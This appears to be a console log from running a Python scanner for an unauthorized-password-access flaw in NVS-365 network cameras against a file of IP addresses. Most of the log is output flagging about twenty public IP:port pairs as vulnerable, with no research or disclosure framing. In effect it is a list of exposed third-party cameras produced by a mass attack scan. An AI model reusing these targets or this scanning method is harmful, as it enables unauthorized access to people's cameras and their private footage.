 C:\Users\ps128\Desktop\摄像头>python NVS-365-V01摄像头未授权访问密码.py -r ip-all.txt
[32m
NVS-365--po
Author:
[0m
usage: NVS-365-V01摄像头未授权访问密码.py [-h] [-u url] [-f file]
NVS-365-V01摄像头未授权访问密码.py: error: unrecognized arguments: -r ip-all.txt
C:\Users\ps128\Desktop\摄像头>python NVS-365-V01摄像头未授权访问密码.py -f ip-all.txt
[32m
NVS-365--po
Author:
[0m
[31m[√] 目标系统: http://188.59.188.232:8085 存在密码未授权访问! [0m
[31m[√] 目标系统: http://193.106.131.99 存在密码未授权访问! [0m
[31m[√] 目标系统: http://79.208.110.228:9300 存在密码未授权访问! [0m
[31m[√] 目标系统: http://171.221.251.90:8009 存在密码未授权访问! [0m
[31m[√] 目标系统: http://27.32.145.158:88 存在密码未授权访问! [0m
[31m[√] 目标系统: http://75.25.118.210:81 存在密码未授权访问! [0m
[x] 目标系统: https://193.68.19.4 连接错误!
[x] 目标系统: http://94.217.149.93:8080 不存在密码未授权访问!
[x] 目标系统: http://92.210.7.87:8080 不存在密码未授权访问!
[31m[√] 目标系统: http://193.68.19.4 存在密码未授权访问! [0m
[31m[√] 目标系统: http://92.239.67.192:81 存在密码未授权访问! [0m
[31m[√] 目标系统: http://93.206.141.56:15000 存在密码未授权访问! [0m
[31m[√] 目标系统: http://92.216.89.233 存在密码未授权访问! [0m
[31m[√] 目标系统: http://5.2.160.3:83 存在密码未授权访问! [0m
[31m[√] 目标系统: http://109.167.159.196 存在密码未授权访问! [0m
[31m[√] 目标系统: http://79.208.110.228:9100 存在密码未授权访问! [0m
[31m[√] 目标系统: http://108.48.16.33:8085 存在密码未授权访问! [0m
[31m[√] 目标系统: http://188.59.188.232:8085 存在密码未授权访问! [0m
[31m[√] 目标系统: http://193.106.131.99 存在密码未授权访问! [0m
[31m[√] 目标系统: http://79.208.110.228:9300 存在密码未授权访问! [0m
[31m[√] 目标系统: http://171.221.251.90:8009 存在密码未授权访问! [0m
[31m[√] 目标系统: http://27.32.145.158:88 存在密码未授权访问! [0m
[x] 目标系统: http://27.33.161.183:88 不存在密码未授权访问!